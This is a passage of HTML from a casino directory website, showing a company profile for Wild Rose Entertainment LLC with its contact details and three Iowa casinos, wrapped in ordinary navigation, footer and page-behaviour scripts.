                                        <li><a href="//news.worldcasinodirectory.com/world/europe/russia-europe">Russian casino news</a></li>
                                        <li>
                                            <a href="//news.worldcasinodirectory.com/world/europe/germany">
                                                German casino news                                            </a>
                                        </li>
                                        <li> <a href="https://news.worldcasinodirectory.com/gaming-industry/casino-sales">Casinos for sale</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li>
                            <a href="#">
                                Games and Rules <i class="fas fa-caret-right"></i>
                            </a>
                            <ul class="dl-submenu">
                                <li> <a href="//www.worldcasinodirectory.com/games"> SHOW ALL GAMES AND RULES </a> </li>
                                <li> <a href="#"> Games </a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//online.worldcasinodirectory.com/video-poker"> Video poker </a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/blackjack">Blackjack</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/baccarat">Baccarat</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/roulette">Roulette </a></li>
                                        <li><a href="//online.worldcasinodirectory.com/poker-games">Poker</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/keno">Keno</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/craps">Craps</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/unique-casino-games">Fixed Odds</a></li>
                                    </ul>
                                </li>
                                <li><a href="#"> Slots</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/newest-slots">Newest slots</a></li>
                                        <li> <a href="//online.worldcasinodirectory.com/video-slots">Video slots</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/progressive-slots">Progressive slots</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/reel-slots">Reel slots</a></li>
                                    </ul>
                                </li>
                                <li><a href="#"> Free games</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/free-games">Free casino games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/video-slots">Free video slots</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/roulette">Free roulette</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/blackjack">Free blackjack</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/craps">Free craps</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/reel-slots"> Free classic slots</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/video-poker">Free video poker</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/keno">Free keno games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/baccarat">Free baccarat games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/scratch-games">Free scratch games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/unique-casino-games">Free unique games</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li> <a href="#">Poker <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//www.worldcasinodirectory.com/poker.htm"> SHOW ALL POKER... </a></li>
                                <li><a href="#">Play online</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/poker">Online poker rooms</a></li>
                                        <li> <a href="//online.worldcasinodirectory.com/poker-games">Online poker games</a></li>
                                    </ul>
                                </li>
                                <li> <a href="#">News and tournaments</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//news.worldcasinodirectory.com/poker">Poker news</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Reference</a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//www.worldcasinodirectory.com/free-poker-games">Free poker games</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/pokerodds.htm">Poker odds calculators</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/ranking.htm">Ranking poker hands</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/pokervariations.htm">Poker rules and variations</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/texasholdem.htm">How to play Texas Hold'em</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/pokerdictionary.htm">Poker dictionary</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/pokerhistory.htm">History of poker</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/texasholdemhistory.htm">History of Texas Hold'em</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li><a href="#">Bingo <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//online.worldcasinodirectory.com/bingo">SHOW ALL BINGO... </a> </li>
                                <li><a href="//www.worldcasinodirectory.com/bingo.htm">Bingo guide</a></li>
                                <li> <a href="https://news.worldcasinodirectory.com/search/bingo"> Bingo news</a></li>
                                <li> <a href="//www.worldcasinodirectory.com/howtoplaybingo.htm"> How to play bingo </a> </li>
                                <li class="last"><a href="//www.worldcasinodirectory.com/historybingo.htm">History of bingo</a></li>
                            </ul>
                        </li>
                        <li> <a href="#"> Sports<i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//www.worldcasinodirectory.com/sportsbetting">SHOW ALL SPORT... </a></li>
                                <li> <a href="#">Sports Betting 101</a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//www.worldcasinodirectory.com/basics-of-sports-betting">The basics of sports betting</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/different-types-of-sports-bets">Different types of sports bets</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/selecting-a-sportsbook">Tips for selecting a sportsbook</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/understanding-and-evaluating-sports-betting-odds">Understanding and evaluating odds</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/betting-on-sports-futures-props-and-lay-bets">Betting on sports futures, props and lay bets </a> </li>
                                    </ul>
                                </li>
                                <li> <a href="#">Daily Fantasy Sports</a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//online.worldcasinodirectory.com/daily-fantasy-sports"> Daily fantasy sports </a> </li>
                                    </ul>
                                </li>
                                <li> <a href="#">eSports </a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/esports"> eSports</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li> <a href="#"> Racing <i class="fas fa-caret-right"></i> </a>
                            <ul class="dl-submenu">
                                <li> <a href="//www.worldcasinodirectory.com/horseracing"> SHOW ALL RACING... </a> </li>
                                <li> <a href="#">Horse Racing</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/racebooks">Horse Racing</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/types-of-horse-races">Types of horse races</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/greyhounds.htm">Greyhound</a></li>
                                        <li class="last"><a href="//www.worldcasinodirectory.com/racetracks">Racetracks</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li> <a href="#"> Lottery <i class="fas fa-caret-right"></i> </a>
                            <ul class="dl-submenu">
                                <li> <a href="//www.worldcasinodirectory.com/lotto.htm"> SHOW ALL LOTTERY... </a> </li>
                                <li> <a href="#">World lottery results </a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/usa_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" width="24" height="24">USA lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/canadian_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24">Canadian lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/uk_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24">UK lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/germanlottery"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24">German lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/ireland_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/IE.png" width="24" height="24">Ireland lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/new-zealand-lottery-results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/NZ.png" width="24" height="24">New Zealand lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/puerto-lottery-results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PR.png" width="24" height="24">Puerto Rico lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/multistatelotto.htm">EuroMillions lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/state_of_illinois_online_lottery.htm">State of Illinois Online Lottery</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                    </ul>
</div>
                </div>
            </div>
        </div>
                    <div class="mobile-subscribe-placeholder"></div>
                <form id="header-search-form_mobile" name="search" action="//www.worldcasinodirectory.com/search" method="get">
            <input id="header-search-box_mobile" name="search" type="text" placeholder="Search" value="">
            <button type="submit"><i class="fas fa-search"></i></button>
        </form>
        <script>
            let showSearch = document.querySelector('#show-mobile-search');
            let searchForm = document.querySelector('#header-search-form_mobile');
            showSearch.addEventListener('click', function() {
                this.classList.toggle('active');
                searchForm.classList.toggle('search-active');
            })
        </script>
    </div>
</div>    <!-- Header -->
    <script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.dlmenu.js"></script>
    <script>
        $(function() {
            $('#dl-menu').dlmenu();
        });
    </script>

    <div id="content-wrapper">
        <div id="content" class="container-fluid search-content" >

<!-- TITLE -->
<div class="container">
    <div class="row">
        <div class="col-md-12">
            <div class="profile-menu-bar">
                <a href="//www.worldcasinodirectory.com/">World Casino Directory</a>
                <span class="breadcrumb-separator">/</span>
                <a href="//www.worldcasinodirectory.com/owners">Casino Owners</a>
                <span class="breadcrumb-separator">/</span>
                <span style="color: #898989">Wild Rose Entertainment LLC</span>
            </div>
        </div>
    </div>
</div>



<div class="container remove-padding"> 
    <div class="row">
        <div class="col-md-9 mobile-padding">
            <div class="section-white cDescription">
                <h1 id="">Wild Rose Entertainment LLC</h1>
                                <p class="address">Wild Rose Entertainment LLC<br/>5465 Mills Civic Parkway<br />
Suite 400<br />
West Des Moines, IA 50266<br />
United States</p>
                    
                <div class="ownersLogo" style="display:none">
                                            <img src="//www.worldcasinodirectory.com/images/no-logo-available-224x.png" class="imgAlignRight" />
                                    </div>
                 
                <!-- DESCRIPTION -->
                                    <h2 id="Overview">Wild Rose Entertainment LLC Overview</h2>
                    <p>Founded in 2004, Wild Rose Entertainment is a privately owned LLC based in Des Moines <a href="//www.worldcasinodirectory.com/iowa">Iowa</a>. As of 2017, they own and operate 3 casinos in the Iowa area.</p>                            </div>

                                    <div class="section-white cDescription clearfix">
                <h2 id="company-information">Wild Rose Entertainment LLC company information</h2>
                <div class="company-inf">
                                        <div><span>Casinos:</span>
                        <span>3</span></div>                                                            <div><span>Locations:</span>
                        <span><a href="//www.worldcasinodirectory.com/iowa/clinton">Clinton</a>, <a href="//www.worldcasinodirectory.com/iowa/emmetsburg">Emmetsburg</a>, <a href="//www.worldcasinodirectory.com/iowa/jefferson">Jefferson</a></span></div>                                        <div><span>Phone:</span>
                        <span>(515) 327 1776</span></div>                                        <div><span>Fax:</span>
                        <span>(515) 243 5202</span></div>                                                            <div><span>Website:</span>
                        <span><a target="_blank" href="http://wildroseresorts.com/">wildroseresorts.com/</a></span></div>                                                                            </div>
                
            </div>   
                              
            <div class="section-white cDescription clearfix"> 
                <h2 id="Casinos">Wild Rose Entertainment LLC Casinos:</h2>
                <div class="casino-element-shell">
                    <div class="casino-element-shell-inner-div casino-list-casino halfWidth">
    <table><tr><td style="vertical-align: top;">
                               <div class="thumbnail-shadow cas-list-img-thumb" imageid="35877"
style="background-image: url('/assets/images/pop_images/fill/88/casinos/35877_Clinton.jpg');"
></div></td><td style="vertical-align: top;">
                
                <h4 id=""><a href="//www.worldcasinodirectory.com/casino/wild-rose-casino-and-resort-clinton">Wild Rose Casino and Resort Clinton</a></h4>

                <div style = "margin: 0 3%;"><p class="address">777 Wild Rose Drive<br/>Clinton, Iowa, 52732<br/>United States</p></div>
            </td></tr></table>

    </div>
                    <div class="casino-element-shell-inner-div casino-list-casino halfWidth">
    <table><tr><td style="vertical-align: top;">
                               <div class="thumbnail-shadow cas-list-img-thumb" imageid="35868"
style="background-image: url('/assets/images/pop_images/fill/88/casinos/35868_Wild Rose Emmetsburg.jpg');"
></div></td><td style="vertical-align: top;">
                
                <h4 id=""><a href="//www.worldcasinodirectory.com/casino/wild-rose-3396">Wild Rose Casino and Resort Emmetsburg</a></h4>

                <div style = "margin: 0 3%;"><p class="address">777 Main Street<br/>Emmetsburg, Iowa, 50536<br/>United States</p></div>
            </td></tr></table>

    </div>
                    <div class="casino-element-shell-inner-div casino-list-casino halfWidth">
    <table><tr><td style="vertical-align: top;">
                               <div class="thumbnail-shadow cas-list-img-thumb" imageid="18601"
style="background-image: url('/assets/images/pop_images/fill/88/casinos/18601_jefferson-casino-4-jpg.jpg');"
></div></td><td style="vertical-align: top;">
                
                <h4 id=""><a href="//www.worldcasinodirectory.com/casino/wild-rose-casino-jefferson">Wild Rose Casino - Jefferson</a></h4>

                <div style = "margin: 0 3%;"><p class="address">777 Wild Rose Rd<br/>Jefferson, Iowa, 50129<br/>United States</p></div>
            </td></tr></table>

    </div>
                                    </div>
            </div>
                         
            <!-- Owner's Online Casinos -->            
            
        </div>
           
        <div class="col-md-3 desktopDetails">
            <div class="section-white">
                <div class="contentInGreyBlock alignCenter ownerLogoWrapp clearfix">
                                        <img src="//www.worldcasinodirectory.com/images/no-logo-available-224x.png" class="" />
                                    </div>
            </div>
                      <!-- RSS FEED -->
            
        </div>


       
    </div>
</div> 


<script>
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();
    if (scroll >= 100) {
$('.sticky-header').show();
        $("#nav").addClass("sticky");
    } else {
        $("#nav").removeClass("sticky");
$('.sticky-header').hide();
    }
});

/*$('.cDescription img').filter(function() {
    if( $(this).css('float') == 'right' )  { 
        $(this).css({ "margin-left": "20px"});
    }
});*/

$('div.casinoReviewBlock iframe').parent().addClass('wrapperIframe');

   $('.section-white.cDescription.mobile-padding.clearfix>p').each(function() {
   var $this = $(this);
   if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
       $this.remove();
});

</script>

</div>
</div>
<!-- /content wrapper -->



<!-- Footer -->
<div id="footer-wrapperDesktop">
    <footer id="footer" class="container">
        <!-- Links -->

        <div class="row">

                            

                                <div class = "container">
      <div id = "banner_list" class = "row" style = "margin: 0 auto"></div>
      </div>
        <div id= "banner_seed" class="footerBannerBox" hidden>
            <div class = "BannerBoxImg">
                <a class="FooterBannerLink" target="_blank" rel="nofollow noopener" href="https://lcb.org/onlinecasinobonusforum">
                    <img class="FooterBannerImg" style="max-width: 100%;padding-top:25px;" src="https://news.worldcasinodirectory.com/wp-content/uploads/2015/02/FORUM3.jpg">
                </a>
            </div>
        </div>
        <div id="banner_buffer" hidden> </div>  
  <script>
    $(document).ready(function () {
  
      var buffer = '#banner_buffer';
      var seed = '#banner_seed';
      var list = '#banner_list'; 
  
      function get_casinos(apiRequestUri, callback){ 
        
        $.ajax({url: apiRequestUri,
          success: function (data) {
                result=data['items'];
                if (result === null) {
                 // $(load_div).hide();
                  if (callback !== undefined) {
                    callback(false);
                  }
                  return;
                }
                
              new_row = $("<div></div>").append($(seed).html());  
              new_row.attr("class",$(seed).attr("class"));
              $(list).append(new_row);
               
                $.each(result, function (i, banner) {
                  parseData(banner, buffer, seed, list);
                });
  
                  if (callback !== undefined) {
                    callback(true);
                  }
            },
            error: function () {
            },           
        });
        
      }
     
     let limit_start=0;
     let limit_increment_init = 3;
          
    let all_increment=10000;
    let country_code = "US";
    let request_uri = "/owners/wild-rose-entertainment-llc";
    let state_code = "OH";
        if ((country_code == "US" && state_code) || (country_code == "CA" && state_code && state_code=="ON")) {
            casino_region = "&country=" + country_code + "&state=" + state_code;
        } else {
            casino_region = "&country=" + country_code;
        }

   let apiRequest = "https://online.worldcasinodirectory.com/api?banner_data=footer";
   
    let apiRequestUri = apiRequest+casino_region; 
    if(request_uri=="/social-casinos" || request_uri=="/sweepstakes-casinos"){
        apiRequestUri = apiRequest+casino_region+"&social=true";
    }
    let limit="&offset="+limit_start+"&limit="+limit_increment_init;
        
      get_casinos(apiRequestUri+limit, function(res) {
        
      })
  
    
      function parseData(banner,buffer, seed, list)
      {
        $(buffer).html($(seed).html());
        if (banner.casino_url) {
          $(buffer+' .FooterBannerLink').attr("href", banner.casino_url);
        }else{
          $(buffer+' .FooterBannerLink').attr("href", "");
        }
        if (banner.image_url) {
          $(buffer+' .FooterBannerImg').attr("src", banner.image_url);
        }else{
          $(buffer+' .FooterBannerImg').remove();
        }
                   
          new_row = $("<div></div>").append($(buffer).html());  
          new_row.attr("class",$(seed).attr("class"));
          
         
          $(list).append(new_row);
      } 
             
    });

  </script>
                      <div class="col-md-12 partnersWrapper footerDesktop">
                        <div class="sidebar-links">
                           
                          
                            <a href="https://twitter.com/WCDCasinos" style = "padding-right:5%;" target="_blank"><img class = "socialIcon"  src="https://www.worldcasinodirectory.com/assets/images/twitter.png"></a>
                            &copy; 2003-
                            2026                                All rights reserved.                                <a href="//www.worldcasinodirectory.com/about">
                                   | About us                                </a> 
                                <a href="//www.worldcasinodirectory.com/contact">
                                    | Contact us                                </a> 
                                <a href="//www.worldcasinodirectory.com/wcdtac.htm">
                                    | Terms & Conditions                                </a> 
                                <a href="//www.worldcasinodirectory.com/wcdprivpol.htm">
                                    | Privacy Policy                                </a>
                                <a href="//www.worldcasinodirectory.com/links/casino-links.htm">
                                    | Other gaming resources                                </a>
                                <a href="//www.worldcasinodirectory.com/gambling_age_chart.htm">
                                    | Gambling age chart                                </a>
                            <style type="text/css">
                                .sidebar-links a {
                                    font-size: 13px;
                                }

                                .partnersList li {
                                    float: left;
                                }
                            </style>
                        </div>

                    </div>
                    <div class="col-md-12">

                        <div class="col-md-12">

                            <!-- Blurb -->
                            <section class="responsibly footerDesktop">
                                <div class="logosHolder" style="text-align:center; padding-top:10px;">
                                    <a href="http://www.gamcare.org.uk/" target="blank"><img
                                                src="//www.worldcasinodirectory.com/assets/images/gam_care.svg"/></a>
                                    <a href="//www.worldcasinodirectory.com//wcdtac.htm"><img
                                                src="//www.worldcasinodirectory.com/assets/images/18plus.png"/></a>
                                    <a class="third" href="https://www.gambleaware.org/" target="blank"> <svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 78.6 40" width="64" height="32">
                        <!-- Generator: Adobe Illustrator 29.0.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 186)  -->
                        <defs>
                            <style>
                            .st0 {
                                fill: #777;
                            }
                            </style>
                        </defs>
                        <g class="st0">
                            <path d="M.3,10.1C.3,3.7,3.1.4,7.6.4s5.4,1.5,6,4.9v.5c.1,0-2.5.6-2.5.6v-.5c-.6-2.3-1.9-3.1-3.6-3.1s-4.3,2.1-4.3,7.2,1.7,6.8,4.2,6.8,3.7-.9,3.7-4.1v-.5h-3.8v-2.2h6.4v8.9h-2.3l-.2-2.2c-.9,1.8-2.5,2.5-4.5,2.5-3.9,0-6.5-3.1-6.5-9Z"/>
                            <path d="M23.6,17.6c-.8.9-1.9,1.5-3.6,1.5-2.4,0-4-1.6-4-3.7s1.9-3.4,3.5-3.8l4-1.1v-.5c0-1.4-.9-2.2-2.3-2.2s-2.4.8-2.8,1.8v.2c0,0-2.1-1.1-2.1-1.1v-.3c.7-1.2,2.3-2.8,5.2-2.8s4.8,1.5,4.8,4.1v6.8c0,.6,0,1.5.2,2.1v.2c0,0-2.6,0-2.6,0h0c0-.5-.1-.9-.2-1.2h0ZM20.8,17.1c1.2,0,2.2-.7,2.8-1.4v-3.3l-2.8.9c-1.1.3-2,.9-2,2s.7,1.9,1.9,1.9h0Z"/>
                            <path d="M41.9,7.9c-1.1,0-2.2.7-2.8,1.3v9.5h-2.7v-8.9c0-1.3-.7-2-2-2s-2.2.7-2.8,1.3v9.5h-2.7V5.9h2.6v1.4c1-1,2.4-1.7,3.8-1.7s2.9.8,3.4,2c1-1.2,2.5-2,4-2,2.7,0,3.7,1.8,3.7,3.7v9.5h-2.7v-8.9c0-1.3-.7-2-2-2h0Z"/>
                            <path d="M52,17.6l-.3,1.2h-2.3V.7h2.7v6.2c.8-.9,2-1.4,3.2-1.4,2.9,0,4.9,2.2,4.9,6.6s-2.1,6.9-5,6.9-2.5-.5-3.3-1.5h0ZM54.7,16.9c1.5,0,2.8-1.4,2.8-4.7s-1.3-4.5-2.9-4.5-1.9.5-2.5,1.2v6.7c.7.7,1.5,1.2,2.6,1.2Z"/>
                            <path d="M62.5.7h2.7v18.1h-2.7V.7Z"/>
                            <path d="M67.6,12.5c0-4.1,2-6.9,5.6-6.9s5.1,1.5,5.1,6.1v1.2h-8.1v.2c0,2.5,1.3,3.9,3.1,3.9s2.1-.5,2.7-1.6l.2-.3,2.1.9v.3c-1.1,1.9-2.8,2.9-5.1,2.9-3.3,0-5.6-2.3-5.6-6.6h0ZM75.8,11.2v-.2c0-2.3-1.2-3.2-2.6-3.2s-2.7,1-2.9,3.4h5.5,0Z"/>
                        </g>
                        <g>
                            <path class="st0" d="M5.4,21.2h3.9l5.1,18.1h-2.9l-1.3-4.7h-6l-1.3,4.7H.3l5.1-18.1ZM9.6,32.3l-2.4-8.9-2.4,8.9h4.7Z"/>
                            <path class="st0" d="M13.7,26.4h2.7l2.1,9.2,2.3-9.2h2.5l2.3,9.2,2.2-9.2h2.5l-3.3,12.9h-2.7l-2.3-9.2-2.3,9.2h-2.6l-3.3-12.9h0Z"/>
                            <path class="st0" d="M38.3,38c-.8.9-1.9,1.5-3.6,1.5-2.4,0-4-1.6-4-3.7s1.9-3.4,3.5-3.8l4-1.1v-.5c0-1.4-.9-2.2-2.3-2.2s-2.4.8-2.8,1.8v.2c0,0-2.1-1.1-2.1-1.1v-.3c.7-1.2,2.3-2.8,5.2-2.8s4.8,1.5,4.8,4.1v6.8c0,.6,0,1.5.2,2.1v.2c0,0-2.6,0-2.6,0h0c0-.5-.1-.9-.2-1.2h0ZM35.4,37.5c1.2,0,2.2-.7,2.8-1.4v-3.3l-2.8.9c-1.1.3-2,.9-2,2s.7,1.9,1.9,1.9h0Z"/>
                            <path class="st0" d="M43.5,26.4h2.5v2.4c1.7-2,3.2-2.6,4.5-2.6v2.5c-1.8,0-3.2,1-4.3,2v8.6h-2.7v-12.9h0Z"/>
                            <path class="st0" d="M50.8,33c0-4.1,2-6.9,5.6-6.9s5.1,1.5,5.1,6.1v1.2h-8.1v.2c0,2.5,1.3,3.9,3.1,3.9s2.1-.5,2.7-1.6l.2-.3,2.1.9v.3c-1.1,1.9-2.8,2.9-5.1,2.9-3.3,0-5.6-2.3-5.6-6.6h0ZM59,31.6v-.2c0-2.3-1.2-3.2-2.6-3.2s-2.7,1-2.9,3.4h5.5Z"/>
                        </g>
                        </svg></a> 
                                    <a href="https://www.gamblingtherapy.org/" target="blank"><img
                                                src="//www.worldcasinodirectory.com/assets/img/gamblingtherapy_black.svg"
                                                style="height:40px;opacity:.5;filter:grayscale(100%) brightness(60%) contrast(10000000%);"/></a>

                                </div>
                            </section>
                                                    </div>

                        <div class="col-md-12 footerDesktop">

                            <!-- Copyright -->
                            <div id="copyright" style="width:100%; text-align:center;padding-bottom:0;">

                                <div class="admin-edit-link"></div>
                            </div>
                        </div>
                    </div>
        <script type="text/javascript">
            $(function () {
                $(".dropdown dt").click(function () {
                    $(".dropdown dd ul").toggle();
                });

                $(".dropdown dd ul li a").click(function () {
                    var text = $(this).html();
                    $(".dropdown dt a span").html(text);
                    $(".dropdown dd ul").hide();
                });

                function getSelectedValue(id) {
                    return $("#" + id).find("dt a span.value").html();
                }

                function setSelectedValue() {
                    var text = $(".dropdown dd ul li .dropdown-selected").html();
                    $(".dropdown dt a span").html(text);
                }

                $(document).bind('click', function (e) {
                    var $clicked = $(e.target);
                    if (!$clicked.parents().hasClass("dropdown"))
                        $(".dropdown dd ul").hide();
                });

                setSelectedValue();
            });
        </script>
</div>
</div>
</footer>
</div>


<!-- Google Analytics (universal) -->

<!-- /Google Analytics (universal) -->

<!-- Aweber web hit code -->
<script type="text/javascript" src="//analytics.aweber.com/js/awt_analytics.js?id=3_Od"></script>
<!-- /Aweber web hit code -->

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/retina.js/1.3.0/retina.min.js"></script>

<div id="footer-wrapperMobile">
    <footer id="footer" class="container">
        <div class="row">
            <div class="col-xs-12">
                <div class="mobileFooter">
                    <div class="bs-example">
                        <div class="panel-group" id="accordion">
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseDeopsitory">  WORLD CASINO DEPOSITORY &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseDeopsitory" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <a style = "padding-left:5px;"href="//www.worldcasinodirectory.com/about">
                                            About us                                        </a> <br>
                                        <a href="//www.worldcasinodirectory.com/contact">
                                            Contact us                                        </a> <br>
                                        <a href="//www.worldcasinodirectory.com/wcdtac.htm">
                                            Terms & Conditions                                        </a> <br>
                                        <a href="//www.worldcasinodirectory.com/wcdprivpol.htm">
                                            Privacy Policy                                        </a><br>
                                        <div class="admin-edit-link"></div>
                                        &copy; 2003-
                                        2026                                            E3WD Inc. All rights reserved.                                                <!--a href="#">Terms & Conditions</a> | <a href="#">Privacy Policy</a>| -->

                                    </div>
                                </div>
                            </div>
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseUsefulLinks" style="text-transform: uppercase;">
                                            Useful links &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseUsefulLinks" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <!--<a href="http://www.worldcasinojobs.com">Casino jobs and employment</a><br>
                                    <a href="//www.worldcasinodirectory.com/search">Casino search engine</a><br>
                                    <a href="//www.worldcasinodirectory.com/casinosuppliers-countries.htm">Casino vendors and suppliers</a><br>-->
                                        <a href="//www.worldcasinodirectory.com/links/casino-links.htm">
                                            Other gaming resources                                        </a><br>
                                        <a href="//www.worldcasinodirectory.com/gambling_age_chart.htm">
                                            Gambling age chart                                        </a><br>
                                        <!--<a href="//www.worldcasinodirectory.com/usonlinecasinos.htm">Still accepts U.S. players</a><br>
                                    <a href="//www.worldcasinodirectory.com/worldcasinos.htm">World Casino List</a><br>-->
                                    </div>
                                </div>
                            </div>
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseNote" style="text-transform: uppercase;">
                                            Please note &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseNote" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>
                                             There are thousands of jurisdictions worldwide with access to the internet. It is <u>your</u> responsibility to determine whether it is legal for you to place a wager in the jurisdiction in which you are located based on local regulatory and age restrictions. World Casino Directory is an independent information provider and does not process any money. The links on our site are for entertainment and informational purposes only.                                                Accuracy is intended but is not guaranteed.                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseResponsibly" style="text-transform: uppercase;">
                                            Play responsibly &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseResponsibly" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>
                                            Know when to stop before you start. If you think you or someone you know may have a problem with gambling, visit <a href="http://www.gamcare.org.uk/" rel="nofollow noopener" target="_blank">GamCare</a> for support.                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="col-xs-4">
            <a href="https://twitter.com/WCDCasinos" target="_blank"><img class = "socialIcon" src="https://www.worldcasinodirectory.com/assets/images/twitter.png"></a>

        </div>

        <div class="col-xs-8">
            <p style="margin-top:5px;"> &copy; 2003-
                2026                    All rights reserved.                        <!--a href="#">Terms & Conditions</a> | <a href="#">Privacy Policy</a>| -->
            </p>
        </div>

    </footer>
</div>


<script>
$(document).ready(
    function(){
        $('.cookie-bar-alert').delay(3000).show(1000);
        $('.hide-cookie-bar').click(function(){
                $('.cookie-bar-alert').fadeOut('fast');
                createCookie('using_cookie', "cookie notification", 365);
                console.log("done");
            }
        )
    }
)

function createCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}

/*function removeEmptyPara(){
    $('p').each(function() {
   var $this = $(this);
   if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
       $this.remove();
})
}

$(window).load(function() {
    removeEmptyPara();
});*/


$('.stats-info-table').on('click', '[href]', function () {
  const element = $($(this).attr('href'));
  var offset = element.offset().top - 100;
  $('html, body').animate({
     scrollTop: offset
  });
});
if (window.outerWidth <= 480) {
        let shareShow = '';
        let listenShareClick = () => {
            shareShow.innerHTML = '<i class="fas fa-share-alt"></i>';
            let shareBlock = document.querySelector('.sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar');
            shareShow.addEventListener('click', () => {
